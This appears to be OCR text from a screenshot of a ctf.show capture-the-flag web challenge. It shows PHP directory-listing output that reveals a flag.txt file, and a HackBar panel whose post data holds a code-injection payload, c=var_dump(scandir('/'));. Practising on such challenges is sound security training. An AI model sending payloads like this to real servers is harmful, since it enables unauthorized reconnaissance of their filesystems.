 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4)
"home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4)
"sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
元素 控制台 源代码 网络 性能 内存 应用程序 网络请求阻止 HackBar
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl http://b6ad9566-c990-4e2a-8552-f69895b8e683.challenge.ctf.show/
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
c=var_dump(scandir('/'));